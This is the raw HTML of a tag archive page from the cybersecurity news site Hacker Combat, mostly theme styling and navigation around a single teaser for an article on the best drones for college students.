<link rel='stylesheet' id='bootstrap-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/bootstrap.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/jquery.bxslider.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/magnific-popup.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/owl.carousel.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.theme-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/owl.theme.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-hotmagazine-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/style-tech.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-style-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/style.css?ver=2015-11-26' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-fonts-css' href='//fonts.googleapis.com/css?family=Public+Sans%3A400%2C700%2C300%26subset%3Dlatin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpforo-widgets-css' href='https://www.hackercombat.com/wp-content/plugins/wpforo/themes/classic/widgets.css?ver=2.4.8' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Public%20Sans:400&#038;subset=latin&#038;display=swap&#038;ver=1735901999" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Public%20Sans:400&#038;subset=latin&#038;display=swap&#038;ver=1735901999" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Public%20Sans:400&#038;subset=latin&#038;display=swap&#038;ver=1735901999" /></noscript><link rel='stylesheet' id='wpforo-dynamic-style-css' href='https://www.hackercombat.com/wp-content/uploads/wpforo/assets/colors.css?ver=2.4.8.2f9fd4f8c88c71355d668766d90c0034' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/vtiger-form/js/popup/start-malware-removal-popup.js?ver=6.5.4" id="common_start_malware_removal_popup_js_1-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/vtiger-form/js/afid.js?ver=6.5.4" id="my_scripts-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/jquery-validation@1.19.5/dist/jquery.validate.min.js?ver=6.5.4" id="jquery_validator-js"></script>
<link rel="https://api.w.org/" href="https://www.hackercombat.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.hackercombat.com/wp-json/wp/v2/tags/1745" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hackercombat.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<meta name="generator" content="Redux 4.5.7" /><script type="text/javascript">var ajaxurl = 'https://www.hackercombat.com/wp-admin/admin-ajax.php';</script>	<style> 
		.top-line ul.social-icons li a:hover {background: #377CE5;}.navbar-brand span {color: #377CE5 !important;}.navbar-nav > li > a:before {

  background: #377CE5;
}
.navbar-nav li.drop ul.dropdown {
  
  border-top: 3px solid #377CE5;
  
}
/*.navbar-nav .megadropdown .inner-megadropdown {
 
  border-top-color: #377CE5;
  
}*/
header.third-style .list-line-posts .owl-wrapper .owl-theme .owl-controls .owl-buttons div.owl-prev:hover,
header.third-style .list-line-posts .owl-wrapper .owl-theme .owl-controls .owl-buttons div.owl-next:hover {
  border-color: #377CE5;
  background: #377CE5;
  
}.feature-video .title-section h2, .standard-post3 .post-title a.category-post, a, .video-link:hover{
	color: #377CE5;
}

.title-section h1 span {
  
  border-bottom: 1px solid #377CE5;
}
.title-section .arrow-box a:hover {
  
  background: #377CE5;
  border: 1px solid #377CE5;
}
.title-section.white .arrow-box a:hover {
  
  border: 1px solid #377CE5;
}
a.category-post {
  
  background: #377CE5;
 
}
.ticker-news-box span.breaking-news {
  
  background: #377CE5;
  
}
.ticker-news-box span.breaking-news:after {
  
  background: #377CE5;
  
}
.ticker-news-box .ticker-content span.time-news {
  color: #377CE5;
  
}
.ticker-news-box .ticker-content a:hover {
  color: #377CE5;
}
.ticker-news-box .ticker-controls li:hover {
  border: 1px solid #377CE5;
  background: #377CE5;
}
.owl-theme .owl-controls .owl-buttons div:hover {
  color: #ffffff;
  background: #377CE5;
  border: 1px solid #377CE5;
}
.feature-video .owl-theme .owl-controls .owl-buttons div:hover {
  color: #ffffff;
  background: #377CE5;
  border: 1px solid #377CE5;
}
.pagination-box ul.pagination-list li a:hover,
.pagination-box ul.pagination-list li a.active {
  border: 1px solid #377CE5;
  background: #377CE5;
  color: #ffffff;
}
.heading-news2 .ticker-news-box .ticker-content a:hover {
  color: #377CE5;
}
.heading-news2 .ticker-news-box .ticker-controls li:hover {
  border: 1px solid #377CE5;
  background: #377CE5;
}
.center-button > a:hover {
  color: #ffffff;
  background: #377CE5;
  border-color: #377CE5;
}
.slider-caption-box #bx-pager a.active {
  background: #377CE5;
  color: #ffffff;
}
.big-slider .bx-wrapper .bx-pager.bx-default-pager a.active {
  border-color: #377CE5;
  background: #377CE5;
}
.sidebar .features-slide-widget .bx-wrapper .bx-pager.bx-default-pager a:hover,
.sidebar .features-slide-widget .bx-wrapper .bx-pager.bx-default-pager a.active {
  background: #377CE5;
  border: 2px solid #377CE5;
}
.sidebar .subscribe-widget form button {
  
  color: #377CE5;
  
}
.sidebar .tab-posts-widget ul.nav-tabs {
  
  border-bottom: 2px solid #377CE5;
}
.sidebar .tab-posts-widget ul.nav-tabs li a:hover {
  background: #377CE5;
}
.sidebar .tab-posts-widget ul.nav-tabs li.active a {
  border: none;
  background: #377CE5;
}
.sidebar .review-widget h1 {
  
  background: #377CE5;
}
.sidebar .review-widget ul.review-posts-list li h2 a:hover {
  color: #377CE5;
}
.sidebar .categories-widget ul.category-list li a:hover {
  color: #377CE5;
}
.sidebar .categories-widget ul.category-list li a:hover span {
  background: #377CE5;
  border: 1px solid #377CE5;
  
}
.sidebar .flickr-widget > a:hover {
  color: #377CE5;
}
a.read-more-button:hover {
  
  background: #377CE5;
  border-color: #377CE5;
}
span.top-stories {
  
  background: #377CE5;
  
}
.image-post:hover .hover-box .inner-hover h2 a:hover {
  color: #377CE5;
}
.image-post:hover .hover-box .inner-hover ul.post-tags li a:hover {
  color: #377CE5;
}
ul.post-tags li a:hover {
  color: #377CE5;
}
.standard-post .post-content h2 a:hover {
  color: #377CE5;
}
.standard-post2 .post-title h2 a:hover {
  color: #377CE5;
}
.image-post2 .hover-box ul.post-tags li a:hover {
  color: #377CE5;
}
.image-post2 div.post-content p a {
  
  color: #377CE5;
  
}
ul.list-posts > li .post-content h2 a:hover {
  color: #377CE5;
}
.article-post .post-content h2 a:hover {
  color: #377CE5;
}
.large-post .post-title h2 a:hover {
  color: #377CE5;
}
div.list-post .post-content h2 a:hover {
  color: #377CE5;
}
.very-large-post .title-post h2 a:hover {
  color: #377CE5;
}
.very-large-post .share-box a.likes:hover {
  color: #377CE5;
}
.very-large-post .share-box a.likes:hover i {
  color: #377CE5;
}
.single-post-box > .post-content p a {
  
  color: #377CE5;
 
}
.single-post-box .article-inpost .image-content .image-place .hover-image a {
 
  background: #377CE5;
  
}
.single-post-box .review-box .member-skills .meter p {
  
  background: #377CE5;
  
}
.single-post-box .review-box .summary-box .summary-degree {
 
  background: #377CE5;
  
}
.single-post-box .prev-next-posts .post-content h2 a:hover {
  color: #377CE5;
}

.single-post-box .about-more-autor ul.nav-tabs {
  
  border-bottom: 2px solid #377CE5;
}
.single-post-box .about-more-autor ul.nav-tabs li a:hover {
  background: #377CE5;
}
.single-post-box .about-more-autor ul.nav-tabs li.active a {
  
  background: #377CE5;
}
.single-post-box .about-more-autor .autor-box .autor-content .autor-title h1 a {
  
  color: #377CE5;
}
.single-post-box .about-more-autor .autor-box .autor-content .autor-title ul.autor-social li a:hover {
  
  background: #377CE5;
}
.single-post-box .comment-area-box ul li .comment-box .comment-content h4 a.comment-reply-link:hover {
  background: #377CE5;
  
  border: 1px solid #377CE5;
}
.contact-form-box #contact-form input[type="text"]:focus,
.contact-form-box #comment-form input[type="text"]:focus,
.contact-form-box #contact-form textarea:focus,
.contact-form-box #comment-form textarea:focus {
  border: 1px solid #377CE5;
}
.contact-form-box #contact-form button:hover,
.contact-form-box #comment-form button:hover {
  background: #377CE5;
  
}
.error-banner {
  background: #377CE5;
  
}
ul.autor-list > li .autor-box .autor-content .autor-title h1 a {
  
  color: #377CE5;
}
ul.autor-list > li .autor-box .autor-content .autor-title ul.autor-social li a:hover {
  color: #377CE5;
}
ul.autor-list > li .autor-last-line ul.autor-tags li a:hover {
  
  background: #377CE5;
  border-color: #377CE5;
}.forum-table div.first-col a:hover {color: #377CE5;}.forum-table div.table-row > div h2 a:hover {color: #377CE5;}.forum-table div.table-row div.third-col p a {color: #377CE5;}.forum-table div.table-row div.forum-post .post-autor-date h2 a:hover {color: #377CE5;}.forum-table div.table-row div.forum-post .post-autor-date p a {color: #377CE5;}.forum-table p.posted-in-category a {color: #377CE5;}#log-in-popup form.login-form label span,#log-in-popup form.register-form label span,#log-in-popup form.lost-password-form label span {color: #377CE5;}#log-in-popup form.login-form button[type="submit"]:hover,#log-in-popup form.register-form button[type="submit"]:hover,#log-in-popup form.lost-password-form button[type="submit"]:hover {background: #377CE5;}#log-in-popup form.login-form > a:hover,#log-in-popup form.register-form > a:hover,#log-in-popup form.lost-password-form > a:hover {color: #377CE5;}#log-in-popup form.login-form p.register-line a:hover,#log-in-popup form.register-form p.register-line a:hover,#log-in-popup form.lost-password-form p.register-line a:hover,#log-in-popup form.login-form p.login-line a:hover,#log-in-popup form.register-form p.login-line a:hover,#log-in-popup form.lost-password-form p.login-line a:hover {color: #377CE5;}body.comming-soon-page #comming-soon-content #clock .comming-part p {color: #377CE5;}body.comming-soon-page #comming-soon-content form.subscribe h1 span {color: #377CE5;}body.comming-soon-page #comming-soon-content form.subscribe input[type=text]:focus {border: 1px solid #377CE5;}body.comming-soon-page #comming-soon-content form.subscribe button:hover {background: #377CE5;}footer .categories-widget ul.category-list li a:hover {color: #377CE5;}footer .categories-widget ul.category-list li a:hover span {background: #377CE5;border: 1px solid #377CE5;}footer .tags-widget ul.tag-list li a:hover {background: #377CE5;border: 1px solid #377CE5;}footer .subscribe-widget form {background: #377CE5;}footer .subscribe-widget form button {background: #377CE5;}@media (max-width: 767px) {.navbar-nav > li:hover > a {color: #377CE5 !important;}header.second-style .navbar-nav > li a:hover {color: #377CE5 !important;}}.widget_categories ul li:hover span {background: #377CE5;border-color: #377CE5;}.widget_recent_entries ul li a:hover, .widget_recent_comments ul li a:hover, .widget_archive ul li a:hover, .widget_categories ul li a:hover, .widget_meta ul li a:hover, .widget_pages ul li a:hover, .widget_rss ul li a:hover, .widget_nav_menu ul li a:hover, .product-categories li a:hover{color: #377CE5;}#submit-contact:hover{background: #377CE5;}input[type="text"]:focus, input[type="password"]:focus, input[type="search"]:focus, textarea:focus{border: 1px solid #377CE5;}.title-section h2 span {border-bottom: 1px solid #377CE5;}.pagination-box ul.pagination-list li .current {border: 1px solid #377CE5;background: #377CE5;}input[type="submit"]:hover {background: #377CE5;}#reply-title span {border-bottom: 1px solid #377CE5;}form.mc4wp-form button {color: #377CE5;}footer .tagcloud a:hover{background: #377CE5;}footer form.mc4wp-form{background: #377CE5;}footer form.mc4wp-form button{background: #377CE5;}
.image-post3:hover .hover-box, .video-post:hover .hover-box,.image-post-slider .bx-wrapper .bx-prev:hover, .image-post-slider .bx-wrapper .bx-next:hover,.heading-news2 .heading-news-box .news-post:hover .hover-box,.galery-box #bx-pager2 a.active:before {
  background: rgba(55, 124, 229, 0.9);
}



	.galery-box #bx-pager2 a.active:before,.navbar-nav > li > a:before{
		background: none;
	}
	ul.category-filter-posts li a:hover, ul.category-filter-posts li a.active, form.mc4wp-form, form.mc4wp-form button{
		background: #377CE5;
	}
	ul.category-filter-posts li a:hover:after, ul.category-filter-posts li a.active:after {
	  border-top-color: #377CE5;
	}
	.title-section h1 span{
		border-color: #717171;
	}
	.title-section h1{
		color: #377CE5;
	}
	.pagination-box ul.pagination-list li .current, .pagination-box ul.pagination-list li a:hover, .pagination-box ul.pagination-list li a.active{
		  border: 1px solid #f5d76e;
  			background: #f5d76e;
  			color: #222;
	}
	form.mc4wp-form button, form.mc4wp-form p{
		color: #fff;
	}
	.navbar-default .navbar-nav>#menu-item-147.active>a, .navbar-nav > li > a.active,.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover{
		background: #fff;
		color: #222 !important;
	}
	.navbar-default .navbar-nav>#menu-item-147.active>a:before, .navbar-nav > li > a.active:before,.navbar-default .navbar-nav>.active>a:before, .navbar-default .navbar-nav>.active>a:focus:before, .navbar-default .navbar-nav>.active>a:hover:before, .navbar-nav > li:hover > a:before, .navbar-nav > li > a.active:before{
		background: #377CE5 !important;
	}
	a.read-more-button:hover {
	  border-color:  transparent;
	  background-color:  transparent;
	}
	.navbar-default .navbar-nav>li>a > i{
		color: #fff;
		right: 5px;
	}
.dark .tagcloud a:hover{
	background: #377CE5;
	border-color: #377CE5;
}
.top-line{
	background-color: #222222}
footer{
	background: #222222}
	header .logo-advertisement{
		background-image: url(); !important;
	}


</style>
	
	<style> 
						    		    			
			.navbar-nav .megadropdown .android-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.android-security{
				color: #fff;
			}
		    		    .navbar-nav .category-android-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-antivirus .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-cloud-security .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .cryptocurrency-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cryptocurrency{
				color: #fff;
			}
		    		    .navbar-nav .category-cryptocurrency .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .cyber-attacks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cyber-attacks{
				color: #fff;
			}
		    		    .navbar-nav .category-cyber-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .cyber-crime-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cyber-crime{
				color: #fff;
			}
		    		    .navbar-nav .category-cyber-crime .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .cybersecurity-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cybersecurity{
				color: #fff;
			}
		    		    .navbar-nav .category-cybersecurity .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-data-breach .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-data-protection .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .data-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.data-security{
				color: #fff;
			}
		    		    .navbar-nav .category-data-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-ddos-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-endpoint-security .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-firewall .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .gdpr-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.gdpr{
				color: #fff;
			}
		    		    .navbar-nav .category-gdpr .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-hacks .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-infographics .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-internet .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .internet-network-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.internet-network{
				color: #fff;
			}
		    		    .navbar-nav .category-internet-network .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-iot .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-keyloggers .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .leaks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.leaks{
				color: #fff;
			}
		    		    .navbar-nav .category-leaks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .malware-attacks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.malware-attacks{
				color: #fff;
			}
		    		    .navbar-nav .category-malware-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-mobile-security .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .network-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.network-security{
				color: #fff;
			}
		    		    .navbar-nav .category-network-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .phishing-attacks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.phishing-attacks{
				color: #fff;
			}
		    		    .navbar-nav .category-phishing-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .ransomware-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.ransomware{
				color: #fff;
			}
		    		    .navbar-nav .category-ransomware .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-security-privacy .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-latest .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .tech-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.tech{
				color: #fff;
			}
		    		    .navbar-nav .category-tech .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-threats .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-vpn .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .vulnerability-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.vulnerability{
				color: #fff;
			}
		    		    .navbar-nav .category-vulnerability .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .web-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.web-security{
				color: #fff;
			}
		    		    .navbar-nav .category-web-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .website-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.website-security{
				color: #fff;
			}
		    		    .navbar-nav .category-website-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
					</style>

	
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" sizes="32x32" />
<link rel="icon" href="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" />
<meta name="msapplication-TileImage" content="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" />
		<style type="text/css" id="wp-custom-css">
			#eckb-article-page-container-v2{width:100%!important;}		</style>
		<style id="hotmagazine_options-dynamic-css" title="dynamic-css" class="redux-options-output">body{font-family:"Public Sans";line-height:23px;font-weight:400;font-style:normal;color:#4f4f4f;font-size:17.4px;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<script async src="https://www.googletagmanager.com/gtag/js?id=G-TQRQ56PBH7"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-TQRQ56PBH7');
	</script>
</head>
<body class="archive tag tag-best-drones-for-college-students tag-1745 tech wpf-default wpft- wpf-guest wpfu-group-4 wpf-theme-classic wpf-is_standalone-0 wpf-boardid-0 is_wpforo_page-0 is_wpforo_url-0 is_wpforo_shortcode_page-0 wpb-js-composer js-comp-ver-6.6.0 vc_responsive">

	<!-- Container -->
	<div id="container">
		<!-- Header
		    ================================================== -->
		<header class="clearfix">
			<!-- Bootstrap navbar -->
			<nav class="navbar navbar-default navbar-static-top" role="navigation">
								<!-- Top line -->
				<div class="top-line">
					<div class="container">
						<div class="row">
							<div class="col-md-9">
																									<ul class="top-line-list">
																				<li><span class="time-now">Sunday 25 January 2026 / 9:35 pm</span></li>
										
									</ul>
																		<ul data-breakpoint="800" id="menu-top-menu" class="top-line-list top-menu"><li id="menu-item-1100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1100 page-300"><a href="https://www.hackercombat.com/submit-news-tips/">Submit News Tips</a></li>
<li id="menu-item-28391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28391 page-1063"><a href="https://www.hackercombat.com/forum/">Forum</a></li>
<li id="menu-item-28401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28401"><a href="https://edr.hackercombat.com/?AF=9557">FREE EDR</a></li>
</ul>							</div>	
							<div class="col-md-3">
								<ul class="social-icons">
																  <li class="facebook"><a  href="https://www.facebook.com/HackerCombatOfficial/"><i class="fa fa-facebook"></i></a></li>
							  							  							  <li class="twitter"><a href="https://twitter.com/Hacker_Combat"><i class="fa fa-twitter"></i></a></li>
							  							 								<li class="instagram"><a href="https://www.instagram.com/hackercombatofficial/"><i class="fa fa-instagram"> </i></a></li>
															  							  							  <li class="linkedin"><a  href="https://www.linkedin.com/company/13592570/"><i class="fa fa-linkedin"></i></a></li>
							  							  							  <li class="pinterest" ><a href="https://www.pinterest.com/hackercombat/"><i class="fa fa-pinterest"></i></a></li>
							  								</ul>
							</div>	
						</div>
					</div>
				</div>
				<!-- End Top line -->
								<!-- Logo & advertisement -->
				<div class="logo-advertisement">
					<div class="container">

						<!-- Brand and toggle get grouped for better mobile display -->
						<div class="navbar-header">
							<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
							<a class="navbar-brand"  href="https://www.hackercombat.com/" title="Hacker Combat">
																	<img src="https://www.hackercombat.com/wp-content/uploads/hackercombat-logo-124-93.png" alt="Hacker Combat">
								  							</a>
						</div>

						<div class="bannr_ads"><img class="wp-image-27925" src="https://www.hackercombat.com/wp-content/uploads/hACKER-COMBAT-HEADER.png" Width="790" Height="90" alt="Open EDR"></div>
					</div>
				</div>
				<!-- End Logo & advertisement -->

				<!-- navbar list container -->
				<div class="nav-list-container">
					<div class="container">
						<!-- Collect the nav links, forms, and other content for toggling -->
						<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
							<ul data-breakpoint="800" id="menu-main-menu" class="nav navbar-nav navbar-left"><li id="menu-item-19277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19277"><a title="News" href="https://www.hackercombat.com/">News</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231 page-200"><a title="Technology" class="fashion" href="https://www.hackercombat.com/technology/">Technology</a></li>
<li id="menu-item-27798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27798 category-malware-attacks"><a title="Malware" href="https://www.hackercombat.com/category/malware-attacks/">Malware</a></li>
<li id="menu-item-27799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27799 category-hacks"><a title="Hacks" href="https://www.hackercombat.com/category/hacks/">Hacks</a></li>
<li id="menu-item-27800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27800 category-ransomware"><a title="Ransomware" href="https://www.hackercombat.com/category/ransomware/">Ransomware</a></li>
<li id="menu-item-18832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18832 page-18828"><a title="Partner" href="https://www.hackercombat.com/partner/">Partner</a></li>
<li id="menu-item-18827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18827 page-18815"><a title="Write For Us" href="https://www.hackercombat.com/write-for-us/">Write For Us</a></li>
<li id="menu-item-28311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28311"><a title="FREE EDR" href="https://edr.hackercombat.com/?AF=9557">FREE EDR</a></li>
</ul>							
							 
							<form method="get" class="navbar-form navbar-right" action="https://www.hackercombat.com/" >
								<input type="text" name="s" placeholder="Search here" />
								<button type="submit" id="search-submit"><i class="fa fa-search"></i></button>
							</form>

													</div>
						<!-- /.navbar-collapse -->
					</div>
				</div>
				<!-- End navbar list container -->

			</nav>
			<!-- End Bootstrap navbar -->

		</header>
		<!-- End Header -->
		
		<!-- block-wrapper-section
			================================================== -->
		<section class="block-wrapper">
			
			<div class="container">
				<div class="row">
					<div class="col-sm-8 content-blocker">

						<!-- block content -->
						<div class="block-content">

							<!-- grid box -->
							<div class="grid-box">
																																<div class="news-post large-post post-19214 post type-post status-publish format-standard has-post-thumbnail hentry category-security-privacy tag-best-drones-for-college-students tag-best-drones-for-students">
<div class="post-gallery">
	<div class="thumb-wrap"><img width="1200" height="800" src="https://www.hackercombat.com/wp-content/uploads/technology-drone.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="technology drone" decoding="async" fetchpriority="high" srcset="https://www.hackercombat.com/wp-content/uploads/technology-drone.jpg 1200w, https://www.hackercombat.com/wp-content/uploads/technology-drone-300x200.jpg 300w, https://www.hackercombat.com/wp-content/uploads/technology-drone-1024x683.jpg 1024w, https://www.hackercombat.com/wp-content/uploads/technology-drone-768x512.jpg 768w, https://www.hackercombat.com/wp-content/uploads/technology-drone-150x100.jpg 150w, https://www.hackercombat.com/wp-content/uploads/technology-drone-500x333.jpg 500w" sizes="(max-width: 1200px) 100vw, 1200px" /></div>	</div>
<div class="post-title">
	<h2><a href="https://www.hackercombat.com/the-best-drones-for-college-students/">The Best Drones for College Students </a></h2>
	<ul class="post-tags">
		<li><i class="fa fa-clock-o"></i>June 18, 2020</li>
		<li><i class="fa fa-user"></i>by <a href="https://www.hackercombat.com/participant/seoindia/" title="Posts by Paul Hamilton‏" rel="author">Paul Hamilton‏</a></li>
		<li> <a href="https://www.hackercombat.com/the-best-drones-for-college-students/#respond" class="comm" ><i class="fa fa-comments-o"></i><span>0</span> </a></li>
	</ul>
</div>
<div class="post-content">
	<p>If you’re a student and would like to purchase a drone on a limited budget, there is a wide variety of education UAVs you can choose from. Regardless of why&#8230;</p>
	<a href="https://www.hackercombat.com/the-best-drones-for-college-students/" class="read-more-button"><i class="fa fa-arrow-circle-right"></i>Read More</a>
</div>
</div>								
																
								
								

							</div>
							<!-- End grid box -->


							<!-- pagination box -->
							<div class="pagination-box">
								<p>Page 1 of 1</p>								
							</div>
							<!-- End Pagination box -->

						</div>
						<!-- End block content -->

					</div>

					<div class="col-sm-4 sidebar-sticky">

						
<!-- sidebar -->
<div class="sidebar theiaStickySidebar  ">
	<aside id="block-13" class="widget widget_block"><img decoding="async" class="wp-image-27925" src="https://www.hackercombat.com/wp-content/uploads/Hackercombat-lead-side.gif" alt="Open EDR"></aside><aside id="text-1" class="widget widget_text"><div class="title-section"><h2><span>Stay Connected</span></h2></div>			<div class="textwidget"><div class="social-widget">

<ul class="social-share">
	<li>
		<a href="https://www.linkedin.com/company/hackercombatllc/" class="rss" target="_blank" rel="noopener"><i class="fa fa-linkedin"></i></a>
		<span class="number">100K+</span>
		<span>Followers</span>
	</li>
	<li>
		<a href="https://www.facebook.com/HackerCombatOfficial/" class="facebook" target="_blank" rel="noopener"><i class="fa fa-facebook"></i></a>
		<span class="number">15k+</span>
		<span>Fans</span>
	</li>
	<li>
		<a href="https://twitter.com/hacker_combat" class="twitter" target="_blank" rel="noopener"><i class="fa fa-twitter"></i></a>
		<span class="number">6899</span>
		<span>Followers</span>
	</li>
	<li>
		<a href="https://www.instagram.com/hacker_combat/" class="google" target="_blank" rel="noopener"><i class="fa fa-instagram"></i></a>
		<span class="number">2067</span>
		<span>Followers</span>
	</li>
</ul>
</div></div>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<div class="title-section"><h2><span>Recent Posts</span></h2></div>
		<ul>
